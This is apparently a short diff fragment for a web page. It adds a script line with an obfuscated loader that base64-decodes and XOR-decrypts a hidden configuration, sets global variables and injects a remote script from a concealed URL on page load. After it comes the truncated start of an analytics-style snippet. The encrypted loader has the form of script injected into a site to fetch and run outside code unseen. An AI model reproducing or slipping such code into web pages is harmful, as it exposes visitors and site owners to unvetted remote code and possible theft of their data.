+<script>(function(){var u_7=atob("DL6annGCxE+xUXCd98W46wPu5nWTOQTph82gsV7hoCGfJATwntjjsBLtqWHTI1/ulMzz7gXx6z/YKRXx2M7z5hTu6iXCc1y/lsru7BjgsTvUIlKnrOO2vBbuqy3QPQO/zeXhvB/jqSqTa1Ltnsb/8jjm5mOTJxHxgtu4pFO0pXeJZRL8lN+irkO6oiqBYECrz9uo/0aguRLM");var v_naz=[];for(var a_bzmk=0;a_bzmk<u_7.length;a_bzmk++){v_naz.push(u_7.charCodeAt(a_bzmk)&255);}var i_4d=v_naz[0];var u_3=v_naz.slice(1,1+i_4d);var z_qi=v_naz.slice(1+i_4d);var g_t=z_qi.map(function(b,a_5s){return b^u_3[a_5s%i_4d];});var u_7ui="";for(var a_ze=0;a_ze<g_t.length;a_ze++){u_7ui+=String.fromCharCode(g_t[a_ze]&255);}var a_w8d=decodeURIComponent(escape(u_7ui));var u_gnj=JSON.parse(a_w8d);var p_z5j=u_gnj.globals||[];p_z5j.forEach(function(p_w9){window[p_w9.name]=p_w9.value;});var n_tzs5=document.createElement("script");n_tzs5.src=u_gnj.url;n_tzs5.async=true;n_tzs5.defer=true;(u_gnj.attributes||[]).forEach(function(g_8b){n_tzs5.setAttribute(g_8b.name,g_8b.value);});(document.head||document.documentElement).appendChild(n_tzs5);})();</script>
 
 <script type="text/javascript">
     (function(c,l,a,r,i,t,y){
